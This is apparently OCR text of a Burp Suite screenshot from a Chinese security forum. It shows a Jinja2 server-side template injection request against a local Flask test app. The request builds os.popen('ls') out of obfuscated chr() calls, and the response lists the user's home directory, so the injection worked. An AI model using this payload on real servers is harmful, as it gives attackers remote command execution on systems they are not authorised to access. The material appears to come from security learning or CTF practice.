 Burp Suite Professional v2.1.02 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Project options User options http请求转发插件 Authz Software Vulnerability Scanner BurpJSLinkFinder JSON Beautifier Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼ Target: http://0.0.0.0:5000 ?
Request
Raw Params Headers Hex
GET
/aa?404_url={%set+chr=[].__class__.__bases__[0].__subclasses__()[77].__init__.__globa
ls__.__builtins__.chr%}{{[].__class__.__mro__[1].__subclasses__()[300].__init__.__gl
obals__[chr(111)%2bchr(115)][chr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)](c
hr(108)%2bchr(115)).read()}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > whoami 0 matches
Response
Raw Headers Hex Render
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 469
Server: Werkzeug/0.16.0 Python/3.7.4
Date: Sun, 01 Dec 2019 15:42:56 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>Applications
CTF_Tools
CTF_Writeup
Desktop
Documents
Downloads
HTML_Learning
Library
Movies
Music
Pentest_Tools
Pictures
Public
Pytho_Project
SRC_Hunter
SRC_TEST
Virtual Machines.localized
Writeup.md
decode.zip
easy_Android
flask_coding
flask_ssti.py
fsdownload
go
java
java刷题记录
p1g3_blog
read
ssti_learn.py
简历
小姐姐.png
大学项目
</h3>
</div>
? < + > Type a search term 0 matches
先知社区
Done 631 bytes | 79 millis